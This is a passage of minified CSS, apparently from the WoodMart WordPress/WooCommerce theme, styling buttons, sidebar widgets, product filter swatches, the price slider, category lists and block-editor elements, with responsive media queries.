.button:hover{background-color:transparent;box-shadow:none}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0;line-height:0}.wd-action-btn.wd-style-icon>a:before{font-size:20px;transition:opacity .15s ease}.wd-action-btn.wd-style-icon>a:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;width:18px;height:18px}.wd-action-btn.wd-style-text{font-size:0;line-height:1}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;font-size:14px;line-height:1}.wd-action-btn.wd-style-text>a:before{display:flex;align-items:center;justify-content:center;margin-right:5px;width:14px;height:14px;font-weight:400}.wd-action-btn.wd-style-text>a:after{position:absolute;top:50%;left:0;margin-top:-7px}[class*="color-scheme-light"] .wd-action-btn{--action-btn-color: #fff;--action-btn-hover-color: rgba(255,255,255,0.8)}[class*="color-scheme-light"] .wd-action-btn>a:after{border-color:rgba(255,255,255,0.15);border-left-color:#fff}.wd-action-btn:empty{display:none}.wd-compare-icon>a:before{content:"\f128"}.wd-wishlist-icon>a:before{content:"\f106"}.wd-quick-view-icon>a:before{content:"\f130"}.wd-add-cart-icon>a:before{content:"\f123"}.wd-cross-icon>a:before{font-size:10px;content:"\f112"}.wd-cross-icon.wd-style-text>a:before{font-weight:600}.wd-chevron-icon>a:before{content:"\f129"}.widget,.wd-widget,div[class^="vc_wp"]{--wd-link-color:     #727272;--wd-link-color-hover: #333;line-height:1.4}.widget>ul,.widget>ol,.wd-widget>ul,.wd-widget>ol,div[class^="vc_wp"]>ul,div[class^="vc_wp"]>ol{margin-top:0}.widget ul,.widget ol,.wd-widget ul,.wd-widget ol,div[class^="vc_wp"] ul,div[class^="vc_wp"] ol{--list-mb: 0;--li-mb: 15px;list-style:none;--li-pl: 0}[class*="color-scheme-light"] .widget,[class*="color-scheme-light"] .wd-widget,[class*="color-scheme-light"] div[class^="vc_wp"]{--wd-link-color:      rgba(255,255,255,.8);--wd-link-color-hover:#FFF}.widgettitle,.widget-title{margin-bottom:20px;color:var(--wd-widget-title-color);text-transform:var(--wd-widget-title-transform);font-weight:var(--wd-widget-title-font-weight);font-style:var(--wd-widget-title-font-style);font-size:var(--wd-widget-title-font-size);font-family:var(--wd-widget-title-font)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid rgba(119,119,119,0.2)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}[class*="color-scheme-light"] .widget{border-color:rgba(255,255,255,0.25)}.woodmart-author-information{line-height:inherit}.woodmart-author-information .author-avatar img{border-radius:50%}.textwidget>*:last-child{margin-bottom:0}.alignleft{float:left;margin-top:3px;margin-right:25px;margin-bottom:20px}.alignright{float:right;margin-top:3px;margin-bottom:20px;margin-left:25px}.aligncenter{display:block;clear:both;margin:0 auto;margin-bottom:20px}.wp-caption{margin-bottom:20px;padding:0;max-width:100%;border:none;background:transparent}.wp-caption.alignleft{margin-top:3px;margin-right:25px}.wp-caption.alignright{margin-top:3px;margin-left:25px}.wp-caption.aligncenter{margin:0 auto;margin-top:3px}.wp-caption .wp-caption-text,.wp-caption-dd{padding:5px 10px 5px 0;font-style:italic;line-height:1.6;opacity:.8}.gallery-caption,.bypostauthor{content:initial}.gallery{margin-left:-15px;margin-right:-15px}.gallery .gallery-item{padding-left:15px;padding-right:15px}.gallery .gallery-caption{margin-top:10px;font-style:italic}body .wp-playlist{border:none;text-align:left}body .wp-playlist-item{border-color:rgba(119,119,119,0.2)}body .wp-playlist-item:not(:last-child){margin-bottom:10px;padding-bottom:10px}body.global-color-scheme-light .wp-playlist-item{border-color:rgba(255,255,255,0.15)}.website-wrapper{position:relative;overflow:hidden;background-color:#FFF}.global-color-scheme-light .website-wrapper{background-color:#1a1a1a}.main-page-wrapper{margin-top:-40px;padding-top:40px;min-height:50vh;background-color:#FFF}.global-color-scheme-light .main-page-wrapper{background-color:#1a1a1a}.site-content{margin-bottom:40px}.sidebar-container{margin-bottom:40px}.sidebar-container .widget-heading{display:none}.subtitle-style-background[class*="subtitle"]{display:inline-block;padding:6px 10px;font-weight:600;line-height:1.2;font-size:14px}.subtitle-color-default.subtitle-style-default{color:var(--color-gray-400)}.subtitle-color-default.subtitle-style-background{background-color:#f1f1f1;color:#333}.subtitle-color-primary.subtitle-style-default{color:var(--wd-primary-color)}.subtitle-color-primary.subtitle-style-background{color:#fff;background-color:var(--wd-primary-color)}.subtitle-color-alt.subtitle-style-default{color:var(--wd-alternative-color)}.subtitle-color-alt.subtitle-style-background{color:#fff;background-color:var(--wd-alternative-color)}.btn.btn-scheme-light{color:#fff}.btn.btn-scheme-dark{color:#333}.btn.btn-scheme-hover-light:hover{color:#fff}.btn.btn-scheme-hover-dark:hover{color:#333}.btn.btn-color-default{background-color:#F3F3F3;color:#3E3E3E}.btn.btn-color-default:hover{color:#3E3E3E;box-shadow:inset 0 0 200px rgba(0,0,0,0.1)}.btn.btn-color-black{background-color:#212121;color:#FFF}.btn.btn-color-black:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,0.1)}.btn.btn-color-white{background-color:#FFF;color:#333}.btn.btn-color-white:hover{color:#333;box-shadow:inset 0 0 200px rgba(0,0,0,0.1)}.btn.btn-color-alt{color:#FFF;background-color:var(--wd-alternative-color)}.btn.btn-color-alt:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,0.1)}.btn.btn-color-primary{color:#FFF;background-color:var(--wd-primary-color)}.btn.btn-color-primary:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,0.1)}.btn-style-bordered.btn-color-default{border-color:#E9E9E9;color:#333}.btn-style-bordered.btn-color-default:hover{background-color:#E9E9E9;color:#333}.btn-style-bordered.btn-color-primary{color:var(--wd-primary-color);border-color:var(--wd-primary-color)}.btn-style-bordered.btn-color-primary:hover{color:#FFF;background-color:var(--wd-primary-color)}.btn-style-bordered.btn-color-alt{color:var(--wd-alternative-color);border-color:var(--wd-alternative-color)}.btn-style-bordered.btn-color-alt:hover{color:#FFF;background-color:var(--wd-alternative-color)}.btn-style-bordered.btn-color-black{border-color:#212121;color:#333}.btn-style-bordered.btn-color-black:hover{background-color:#212121;color:#FFF}.btn-style-bordered.btn-color-white{border-color:rgba(255,255,255,0.5);color:#FFF}.btn-style-bordered.btn-color-white:hover{border-color:#FFF;background-color:transparent;color:#FFF}.btn-style-link.btn-color-default{border-color:#DFDFDF;color:#333}.btn-style-link.btn-color-default:hover{border-color:#C5C5C5;color:#333}.btn-style-link.btn-color-primary{color:#333;border-color:var(--wd-primary-color)}.btn-style-link.btn-color-primary:hover{color:#333;opacity:.6;border-color:var(--wd-primary-color)}.btn-style-link.btn-color-alt{color:#333;border-color:var(--wd-alternative-color)}.btn-style-link.btn-color-alt:hover{color:#333;border-color:var(--wd-alternative-color);opacity:.6}.btn-style-link.btn-color-black{border-color:#333;color:#333}.btn-style-link.btn-color-black:hover{border-color:#333;color:#333;opacity:.6}.btn-style-link.btn-color-white{border-color:rgba(255,255,255,0.3);color:#FFF}.btn-style-link.btn-color-white:hover{border-color:#FFF;color:#FFF}.btn-color-custom.btn-style-3d:hover{opacity:1 !important}.btn-size-extra-small{padding:6px 10px;font-size:11px;line-height:16px}.btn-size-small{padding:10px 14px;font-size:12px;line-height:16px}.btn-size-default{padding:12px 20px;font-size:13px;line-height:18px}.btn-size-large{padding:14px 28px;font-size:14px;line-height:20px}.btn-size-extra-large{padding:17px 40px;font-size:16px;line-height:22px}.btn-style-bordered.btn-size-extra-small{padding:4px 10px}.btn-style-bordered.btn-size-small{padding:8px 14px}.btn-style-bordered.btn-size-default{padding:10px 20px}.btn-style-bordered.btn-size-large{padding:12px 28px}.btn-style-bordered.btn-size-extra-large{padding:15px 40px}.btn.btn-style-round{border-radius:35px}.btn.btn-style-semi-round{border-radius:5px}.btn.btn-style-3d{border:none;box-shadow:inset 0 -2px 0 rgba(0,0,0,0.15);transition:color .25s ease, background-color .25s ease, border-color .25s ease, box-shadow 0s ease, opacity .25s ease}.btn.btn-style-3d:hover{box-shadow:inset 0 -2px 0 rgba(0,0,0,0.15);opacity:.8}.btn.btn-style-3d:active{top:1px;box-shadow:none}.btn.btn-full-width{width:100%}.btn.btn-style-link{padding:0;border-width:2px;border-style:solid;border-top:none;border-right:none;border-left:none;background-color:transparent !important}.btn.btn-style-link:hover{background-color:transparent !important;box-shadow:none}.btn.btn-style-bordered{border-width:2px}.btn.btn-style-bordered:not(:hover){background-color:transparent !important}.btn.btn-style-bordered:hover{box-shadow:none}.btn-shape-round{border-radius:35px}.btn-shape-semi-round{border-radius:5px}.btn i{margin-left:3px}.btn-icon-pos-left{flex-direction:row-reverse}.btn-icon-pos-left .wd-btn-icon{margin-right:5px}.btn-icon-pos-right{flex-direction:row}.btn-icon-pos-right .wd-btn-icon{margin-left:5px}.wpb-js-composer .wd-button-wrapper.inline-element{margin-bottom:10px}[class*="color-scheme-light"] .author-area .btn{border-color:rgba(255,255,255,0.3);color:#FFF}[class*="color-scheme-light"] .author-area .btn:hover{border-color:#FFF;color:#FFF}.search-no-results .page-title .breadcrumbs,.search-no-results .page-title .yoast-breadcrumb{display:none}.search-no-results.woocommerce .woocommerce-info{margin-bottom:30px}@media (min-width: 769px){.searchform.wd-with-cat input[type="text"]{padding-right:230px}}@media (min-width: 1025px){.wd-scroll{--scrollbar-track-bg: rgba(0,0,0,0.05);--scrollbar-thumb-bg: rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}[class*="color-scheme-light"] .wd-scroll,.wd-scroll.color-scheme-light{--scrollbar-track-bg: rgba(255,255,255,0.05);--scrollbar-thumb-bg: rgba(255,255,255,0.12)}.admin-bar .cart-widget-side,.admin-bar .mobile-nav,.admin-bar #cboxClose,.admin-bar button.mfp-close,.admin-bar .wd-fs-close{top:32px}.wrapper-full-width-content div[class*="wd-carousel-spacing"] .owl-nav>div[class*="prev"]{margin-left:20px}.wrapper-full-width-content div[class*="wd-carousel-spacing"] .owl-nav>div[class*="next"]{margin-right:20px}}@media (min-width: 1200px){.wrapper-full-width-content .container{max-width:100%}}@media (max-width: 1024px){.wd-fontsize-xl,.wd-fontsize-xxl,.wd-fontsize-xxxl{font-size:22px}.text-larger{font-size:inherit}.wd-side-hidden{width:300px;z-index:99999}.autocomplete-suggestion{padding:10px}.autocomplete-suggestion .suggestion-thumb{max-width:45px}.autocomplete-suggestion .wd-entities-title,.autocomplete-suggestion .price{font-size:12px}.wd-nav-wrapper.wd-mb-action-swipe{overflow-y:hidden;-webkit-overflow-scrolling:touch;white-space:nowrap;-webkit-mask-image:linear-gradient(to left, transparent, black 70px);mask-image:linear-gradient(to left, transparent, black 70px)}.wd-nav-wrapper.wd-mb-action-swipe .wd-nav{flex-wrap:nowrap}.wd-tltp:not(.wd-add-img-msg) .wd-tooltip-label{display:none !important}.wd-close-side{top:-150px;height:calc(100vh + 300px)}.wd-btn-arrow[class*="prev"],.wd-btn-arrow[class*="next"]{transform:translateX(0)}.wd-btn-arrow[class*="prev"]{justify-content:flex-start}.wd-btn-arrow[class*="next"]{justify-content:flex-end}.wd-btn-arrow{margin-top:-20px;width:40px;height:40px}.wd-btn-arrow:after{font-weight:700;font-size:14px}#wpadminbar{position:absolute}}@media (max-width: 768px){.wd-hide-sm{display:none !important}.wd-spacing-30,.wd-spacing-20{margin-right:-5px;margin-left:-5px}.elementor-default .wd-spacing-30,.elementor-default .wd-spacing-20{margin-bottom:-10px}.wd-spacing-30>[class*="col"],.wd-spacing-20>[class*="col"]{margin-bottom:10px;padding-right:5px;padding-left:5px}div[class*="wd-columns-"]>div{flex-basis:100%;max-width:100%;width:100%}.wd-search-cat{display:none}.comments-area .children{margin-left:0}.comments-area .comment-author{float:none}.comments-area .comment-meta{text-align:left}}@media (min-width: 769px) and (max-width: 1024px){.wd-hide-md-sm{display:none !important}.wd-columns-3>div{flex-basis:50%;max-width:50%;width:50%}.wd-columns-4>div{flex-basis:50%;max-width:50%;width:50%}.wd-columns-5>div{flex-basis:50%;max-width:50%;width:50%}.wd-columns-6>div{flex-basis:50%;max-width:50%;width:50%}}.woodmart-recent-posts li{display:flex;align-items:stretch;flex-direction:row;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid rgba(119,119,119,0.2)}.woodmart-recent-posts li:last-child{margin-bottom:0;padding-bottom:0;border:none}.woodmart-recent-posts .recent-posts-thumbnail{flex:0 0 auto;max-width:50%;overflow:hidden;margin-right:15px}.woodmart-recent-posts .recent-posts-thumbnail img{min-width:60px}.woodmart-recent-posts .recent-posts-info{flex:1 1 auto}.woodmart-recent-posts .wd-entities-title{margin-bottom:8px;font-size:inherit}.woodmart-recent-posts .recent-posts-time,.woodmart-recent-posts .recent-posts-comment{color:#BBB;font-size:90%}.woodmart-recent-posts .recent-posts-time{margin-right:5px}[class*="color-scheme-light"] .woodmart-recent-posts li{border-color:rgba(255,255,255,0.2)}[class*="color-scheme-light"] .woodmart-recent-posts .recent-posts-time,[class*="color-scheme-light"] .woodmart-recent-posts .recent-posts-comment{color:rgba(255,255,255,0.8)}.widget_categories ul li,.widget_pages ul li,.widget_archive ul li,.widget_nav_menu ul li{display:block;color:#BBB}.widget_categories ul li a,.widget_pages ul li a,.widget_archive ul li a,.widget_nav_menu ul li a{display:inline-block;padding-right:2px}.widget_categories ul li.current_page_item>a,.widget_pages ul li.current_page_item>a,.widget_archive ul li.current_page_item>a,.widget_nav_menu ul li.current_page_item>a{color:#333;font-weight:600}.widget_categories li ul,.widget_pages li ul,.widget_archive li ul,.widget_nav_menu li ul{margin-top:15px;padding-left:15px}[class*="color-scheme-light"] .widget_categories ul li,[class*="color-scheme-light"] .widget_pages ul li,[class*="color-scheme-light"] .widget_archive ul li,[class*="color-scheme-light"] .widget_nav_menu ul li{color:rgba(255,255,255,0.6)}[class*="color-scheme-light"] .widget_categories ul li.current_page_item>a,[class*="color-scheme-light"] .widget_pages ul li.current_page_item>a,[class*="color-scheme-light"] .widget_archive ul li.current_page_item>a,[class*="color-scheme-light"] .widget_nav_menu ul li.current_page_item>a{color:#FFF}.woodmart-woocommerce-layered-nav .count,.widget_product_categories .count{padding-right:5px;padding-left:5px;min-width:30px;height:20px;border:1px solid rgba(119,119,119,0.2);border-radius:35px;color:#777;text-align:center;font-size:12px;line-height:18px;transition:color .25s ease, background-color .25s ease, border-color .25s ease}.woodmart-woocommerce-layered-nav .layered-nav-link:hover+.count,.woodmart-woocommerce-layered-nav .layered-nav-link:focus+.count,.woodmart-woocommerce-layered-nav .chosen .count,.widget_product_categories .product-categories li a:hover+.count,.widget_product_categories .product-categories li a:focus+.count,.widget_product_categories .product-categories li.current-cat>.count{color:#FFF;background-color:var(--wd-primary-color);border-color:var(--wd-primary-color)}[class*="color-scheme-light"] .woodmart-woocommerce-layered-nav .count,[class*="color-scheme-light"] .widget_product_categories .count{border-color:rgba(255,255,255,0.3);color:rgba(255,255,255,0.8)}.woodmart-woocommerce-layered-nav>.filter-pseudo-link{display:none}.woodmart-woocommerce-layered-nav .wd-scroll{display:flex;align-items:stretch;flex-direction:row}.woodmart-woocommerce-layered-nav ul{flex:1 1 auto;padding-right:5px}.woodmart-woocommerce-layered-nav li{display:flex;align-items:center;justify-content:space-between;margin-bottom:5px}.woodmart-woocommerce-layered-nav .layered-nav-link{position:relative;display:flex;flex:1 1 auto;align-items:center;flex-direction:row;padding-top:5px;padding-bottom:5px;padding-right:5px}.woodmart-woocommerce-layered-nav .layered-nav-link:after{display:none;margin-left:5px;font-weight:600;font-size:9px;line-height:1;content:"\f112";font-family:"woodmart-font"}.woodmart-woocommerce-layered-nav .layered-nav-link:hover .filter-swatch span:after,.woodmart-woocommerce-layered-nav .layered-nav-link:focus .filter-swatch span:after{opacity:1}.woodmart-woocommerce-layered-nav .swatch-inner{display:inline-flex;align-items:center;flex-direction:row}.woodmart-woocommerce-layered-nav .layer-term-name{position:relative}.woodmart-woocommerce-layered-nav .chosen .layered-nav-link{color:#333;font-weight:600}.woodmart-woocommerce-layered-nav .chosen .layered-nav-link:after{display:block}.woodmart-woocommerce-layered-nav .with-swatch-text .layered-nav-link{color:#333;font-weight:600}.woodmart-woocommerce-layered-nav .with-swatch-text .layer-term-name{min-width:20px;text-align:center}.woodmart-woocommerce-layered-nav .with-swatch-text .layer-term-name:after{content:"";position:absolute;top:100%;right:0;left:0;margin-top:1px;height:2px;background-color:#000;opacity:0;transition:all .25s ease}.woodmart-woocommerce-layered-nav .with-swatch-text .layered-nav-link:hover,.woodmart-woocommerce-layered-nav .with-swatch-text .layered-nav-link:focus{color:#777}.woodmart-woocommerce-layered-nav .with-swatch-text.chosen .layer-term-name:after{opacity:1}.woodmart-woocommerce-layered-nav .swatches-brands .filter-swatch span{border-radius:0}.woodmart-woocommerce-layered-nav .swatches-brands .filter-swatch span[style^="background-image"],.woodmart-woocommerce-layered-nav .swatches-brands .filter-swatch span[style$="#ffffff;"]{border:none}.woodmart-woocommerce-layered-nav .swatches-brands .filter-swatch span:after{content:none}.woodmart-woocommerce-layered-nav .swatches-brands .layered-nav-link:hover .filter-swatch,.woodmart-woocommerce-layered-nav .swatches-brands .layered-nav-link:focus .filter-swatch{opacity:.5}.woodmart-woocommerce-layered-nav .swatches-brands .chosen .layered-nav-link .filter-swatch{opacity:.5}.woodmart-woocommerce-layered-nav .swatches-display-inline{display:flex;flex-direction:row;flex-wrap:wrap}.woodmart-woocommerce-layered-nav .swatches-display-inline li{margin-right:10px}.woodmart-woocommerce-layered-nav .swatches-display-inline li:last-child{margin-bottom:5px}.woodmart-woocommerce-layered-nav .swatches-display-inline .with-swatch-text .layer-term-name{padding-right:4px;padding-left:4px;min-width:0}.woodmart-woocommerce-layered-nav .swatches-display-inline .count{min-width:25px;font-size:10px}.woodmart-woocommerce-layered-nav .swatches-display-inline.swatches-brands li{margin-right:20px}.woodmart-woocommerce-layered-nav .swatches-display-inline.show-labels-off .with-swatch-text .layer-term-name{min-width:25px}.woodmart-woocommerce-layered-nav .swatches-display-double{display:flex;flex-direction:row;flex-wrap:wrap;margin-left:-5px}.woodmart-woocommerce-layered-nav .swatches-display-double li{flex:1 1 50%;padding-right:5px;padding-left:5px;max-width:50%}.woodmart-woocommerce-layered-nav .swatches-display-double li:last-child{margin-bottom:5px}.woodmart-woocommerce-layered-nav .swatches-small .with-swatch-text .layer-term-name{font-size:14px}.woodmart-woocommerce-layered-nav .swatches-normal .with-swatch-text .layer-term-name{font-size:16px}.woodmart-woocommerce-layered-nav .swatches-large .with-swatch-text .layer-term-name{font-size:18px}.woodmart-woocommerce-layered-nav .show-labels-off .wc-layered-nav-term:not(.with-swatch-text) .layer-term-name{display:none}.woodmart-woocommerce-layered-nav .show-labels-off .count{display:none}.woodmart-woocommerce-layered-nav .show-labels-off .filter-swatch{margin-right:0}.woodmart-woocommerce-layered-nav .show-labels-off .layered-nav-link{padding-right:0}.woodmart-woocommerce-layered-nav .show-labels-off .layered-nav-link:after{content:none}[class*="color-scheme-light"] .woodmart-woocommerce-layered-nav .chosen .layered-nav-link{color:#FFF}[class*="color-scheme-light"] .woodmart-woocommerce-layered-nav .with-swatch-text .layered-nav-link{color:#FFF}[class*="color-scheme-light"] .woodmart-woocommerce-layered-nav .with-swatch-text .layer-term-name:after{background-color:#FFF}.wd-widget-layered-nav-dropdown-form,.woocommerce-widget-layered-nav-dropdown{display:flex;flex-wrap:wrap;justify-content:flex-end}.wd-widget-layered-nav-dropdown-form select[multiple="multiple"],.woocommerce-widget-layered-nav-dropdown select[multiple="multiple"]{overflow:hidden;background-image:none}.wd-widget-layered-nav-dropdown-form select[multiple="multiple"] option,.woocommerce-widget-layered-nav-dropdown select[multiple="multiple"] option{margin-top:9px;padding:0;background-color:transparent}.wd-widget-layered-nav-dropdown-form select[multiple="multiple"] option:not(:first-child),.woocommerce-widget-layered-nav-dropdown select[multiple="multiple"] option:not(:first-child){display:none}.wd-widget-layered-nav-dropdown__submit,.woocommerce-widget-layered-nav-dropdown__submit{margin-top:20px;padding:10px 14px;font-size:12px;line-height:16px}.woodmart-woocommerce-layered-nav .filter-swatch{position:relative;margin-right:10px;font-size:0;transition:opacity .25s ease}.woodmart-woocommerce-layered-nav .filter-swatch>span{position:relative;display:block;border-radius:50%;background-position:center center;background-size:contain;background-repeat:no-repeat;vertical-align:middle}.woodmart-woocommerce-layered-nav .filter-swatch>span[style^="background-image"],.woodmart-woocommerce-layered-nav .filter-swatch>span[style$="#ffffff;"]{border:1px solid rgba(0,0,0,0.15)}.woodmart-woocommerce-layered-nav .filter-swatch>span:after{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;border-radius:50%;background-color:rgba(0,0,0,0.1);color:#FFF;font-weight:700;line-height:1;opacity:0;transition:opacity .2s ease;content:"\f107";font-family:"woodmart-font"}.woodmart-woocommerce-layered-nav .chosen .filter-swatch span:after{opacity:1}.woodmart-woocommerce-layered-nav .swatches-small .filter-swatch>span{width:15px;height:15px}.woodmart-woocommerce-layered-nav .swatches-small .filter-swatch>span:after{font-size:8px}.woodmart-woocommerce-layered-nav .swatches-small.swatches-brands .filter-swatch>span{width:45px;height:30px}.woodmart-woocommerce-layered-nav .swatches-normal .filter-swatch>span{width:25px;height:25px}.woodmart-woocommerce-layered-nav .swatches-normal .filter-swatch>span:after{font-size:12px}.woodmart-woocommerce-layered-nav .swatches-normal.swatches-brands .filter-swatch>span{width:60px;height:30px}.woodmart-woocommerce-layered-nav .swatches-large .filter-swatch>span{width:35px;height:35px}.woodmart-woocommerce-layered-nav .swatches-large .filter-swatch>span:after{font-size:14px}.woodmart-woocommerce-layered-nav .swatches-large.swatches-brands .filter-swatch>span{width:90px;height:40px}.widget_product_categories .widget-title{margin-bottom:10px}.widget_product_categories .product-categories{margin-bottom:-5px}.widget_product_categories .product-categories li{position:relative;display:flex;align-items:center;flex-wrap:wrap;margin-bottom:0}.widget_product_categories .product-categories li a{display:block;flex:1 1 calc(100% - 40px);padding-top:8px;padding-bottom:8px;padding-right:5px;width:calc(100% - 40px);text-decoration:none}.widget_product_categories .product-categories li.current-cat>a{color:#333;font-weight:600}.widget_product_categories .children{flex:1 1 auto;padding-left:15px;width:100%;margin-top:0}.widget_product_categories .count{flex:0 0 auto}.widget_product_categories .wd-cats-toggle{position:absolute;top:7px;right:-25px;width:22px;height:22px;border-radius:50%;color:#BBB;text-align:center;font-weight:600;font-size:8px;line-height:22px;cursor:pointer;transition:all .25s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden}.widget_product_categories .wd-cats-toggle:after{content:"\f129";font-family:"woodmart-font"}.widget_product_categories .wd-cats-toggle.toggle-active{transform:rotate(180deg)}.widget_product_categories .wd-cats-toggle:hover,.widget_product_categories .wd-cats-toggle.toggle-active{background-color:#F9F9F9;color:#333}.categories-accordion-on .widget_product_categories .product-categories{padding-right:25px}.categories-accordion-on .widget_product_categories .product-categories li{align-items:flex-start}.categories-accordion-on .widget_product_categories .count{margin-top:8px}.categories-accordion-on .widget_product_categories .children{display:none}[class*="color-scheme-light"] .widget_product_categories .product-categories li.current-cat>a{color:#fff}[class*="color-scheme-light"] .widget_product_categories .wd-cats-toggle{color:rgba(255,255,255,0.8)}[class*="color-scheme-light"] .widget_product_categories .wd-cats-toggle:hover,[class*="color-scheme-light"] .widget_product_categories .wd-cats-toggle.toggle-active{background-color:#FFF;color:#333}@media (max-width: 1024px){.woodmart-woocommerce-layered-nav .wd-scroll{overflow-y:scroll;padding-right:5px}.woodmart-woocommerce-layered-nav .wd-scroll-content{overflow:visible}.woodmart-woocommerce-layered-nav .swatches-display-double li{flex-basis:100%;max-width:100%}.woodmart-woocommerce-layered-nav .swatches-display-double li:last-child{margin-bottom:0}}.product_list_widget>li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid rgba(119,119,119,0.2)}.product_list_widget>li:after{content:"";display:block;clear:both}.product_list_widget>li>a{display:block;margin-bottom:8px}.product_list_widget>li img{float:left;margin-right:15px;min-width:65px;max-width:65px}.product_list_widget>li .widget-product-wrap{display:flex;align-items:stretch;flex-direction:row}.product_list_widget>li .widget-product-img{flex:0 0 auto;overflow:hidden;margin-right:15px}.product_list_widget>li .widget-product-img img{float:none;margin-right:0}.product_list_widget>li .widget-product-info{flex:1 1 auto}.product_list_widget>li .wd-entities-title{margin-bottom:8px;font-size:inherit}.product_list_widget>li .star-rating{margin-bottom:4px;margin-right:5px}.product_list_widget>li .price{display:block}.product_list_widget>li .reviewer{display:block;color:#BBB;font-size:90%}.product_list_widget>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}[class*="color-scheme-light"] .product_list_widget>li{border-color:rgba(255,255,255,0.2)}[class*="color-scheme-light"] .product_list_widget>li .reviewer{color:rgba(255,255,255,0.8)}.widget_price_filter .price_slider{margin-bottom:20px}.widget_price_filter #min_price,.widget_price_filter #max_price{display:none}.widget_price_filter .price_slider_amount{display:flex;align-items:center;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-bottom:-10px}.widget_price_filter .price_slider_amount .button{order:2;margin-bottom:10px;padding:10px 14px;font-size:12px;line-height:16px;border-radius:var(--btn-default-brd-radius);color:var(--btn-default-color);box-shadow:var(--btn-default-box-shadow);background-color:var(--btn-default-bgcolor)}.widget_price_filter .price_slider_amount .button:hover{color:var(--btn-default-color-hover);box-shadow:var(--btn-default-box-shadow-hover);background-color:var(--btn-default-bgcolor-hover)}.widget_price_filter .price_slider_amount .button:active{box-shadow:var(--btn-default-box-shadow-active);bottom:var(--btn-default-bottom-active)}.widget_price_filter .price_slider_amount .price_label{order:1;margin-bottom:10px;color:#717171}.widget_price_filter .price_slider_amount .price_label>span{color:#2d2a2a;font-weight:600}.widget_price_filter .price_slider_amount .clear{display:none}.widget_price_filter .ui-slider{position:relative}.widget_price_filter .ui-slider-horizontal{height:20px;border:none;background:none;cursor:pointer}.widget_price_filter .ui-slider-horizontal:before{content:"";position:absolute;top:50%;right:0;left:0;margin-top:-1px;height:2px;background-color:#E7E7E7}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;top:50%;z-index:1;display:block;margin-top:-1px;height:2px;border:0;border-radius:0;background-image:none;background-color:var(--wd-primary-color)}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;top:50%;z-index:2;display:flex;align-items:center;flex-direction:column;justify-content:center;margin-top:-15px;margin-left:-15px;width:30px;height:30px;outline:none;border:none;border-radius:0;background:none;background-color:transparent !important;cursor:ew-resize}.widget_price_filter .ui-slider .ui-slider-handle:after{content:"";display:inline-block;width:4px;height:15px;background-color:var(--wd-primary-color)}.widget_price_filter .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-range-max{right:-1px}.login-see-prices .widget_price_filter{display:none}[class*="color-scheme-light"] .widget_price_filter .price_slider_amount .price_label{color:rgba(255,255,255,0.8)}[class*="color-scheme-light"] .widget_price_filter .price_slider_amount .price_label>span{color:#FFF}[class*="color-scheme-light"] .widget_price_filter .ui-slider-horizontal:before{background-color:rgba(255,255,255,0.4)}@media (max-width: 575px){.footer-widget-collapse>*:not(.widget-title):not(:first-child){display:none;margin-top:20px}.footer-widget-collapse .widget-title{position:relative;margin-bottom:0;padding-right:22px}.footer-widget-collapse .widget-title:after{position:absolute;top:calc(50% - 12px);right:0;width:24px;height:24px;border-radius:50%;color:#333;vertical-align:middle;text-align:center;font-weight:600;font-size:10px;line-height:24px;transition:all .25s ease;content:"\f129";font-family:"woodmart-font"}.footer-widget-collapse.footer-widget-opened .widget-title:after{background-color:#F9F9F9;transform:rotate(180deg)}[class*="color-scheme-light"] .footer-widget-collapse .widget-title:after{color:#fff}[class*="color-scheme-light"] .footer-widget-collapse.footer-widget-opened .widget-title:after{background-color:#FFF;color:#333}}.wp-block-post-title,.wp-block-post-title>a,.wp-block-latest-comments__comment-link,.wp-block-latest-posts li>a,.wp-block-rss__item-title a{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}.wp-block-post-title>a:hover,.wp-block-latest-comments__comment-link:hover,.wp-block-latest-posts li>a:hover,.wp-block-rss__item-title a:hover{color:var(--wd-entities-title-color-hover)}[class*="wp-block"] figcaption{text-align:center;font-style:italic;line-height:1.6}[class*="wp-block"].alignfull figcaption{padding-right:10px;padding-left:10px}.site-content.col-lg-12 .alignfull{margin-right:calc(-50vw + 50%);margin-left:calc(-50vw + 50%);max-width:100vw}.site-content.col-lg-12 .alignfull.wp-block-cover{width:100vw}.platform-Windows .site-content.col-lg-12 .alignfull{margin-right:calc(-50vw + 50% + 17px / 2);margin-left:calc(-50vw + 50% + 17px / 2)}.entry-content>[class*="wp-block"]{margin-bottom:var(--wd-block-spacing)}.entry-content>[class*="wp-block"]:last-child{margin-bottom:0}.wp-block-gallery .blocks-gallery-grid{margin-bottom:-1em}.wp-block-gallery .blocks-gallery-item{margin-bottom:1em}.blocks-gallery-caption{margin-top:10px}.wp-block-image figcaption{margin-bottom:0}.wp-block-image.alignleft,.wp-block-image .alignleft{margin-right:25px}.wp-block-image.alignright,.wp-block-image .alignright{margin-left:25px}.wp-block-pullquote blockquote{border:none;padding:0;margin-bottom:0;text-align:center}.wp-block-pullquote:not(.is-style-solid-color){border-width:2px 0;border-style:solid;border-color:currentColor}.wp-block-pullquote cite{font-weight:400}.wp-block-pullquote.is-style-solid-color 